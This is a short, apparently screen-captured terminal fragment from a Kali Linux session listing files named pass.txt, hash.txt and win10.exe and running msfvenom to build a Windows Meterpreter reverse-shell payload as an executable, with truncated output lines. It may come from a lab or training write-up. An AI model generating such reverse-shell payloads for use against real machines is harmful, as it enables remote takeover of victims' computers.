 pass.txt
hash.txt
win10.exe
┌──(root💀najd)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse
[-] No platform was selected, choosing Msf:
[-] No arch selected, selecting arch: x86 f
No encoder specified, outputting raw payloa
Payload size: 354 bytes
Final size of exe file: 73802 bytes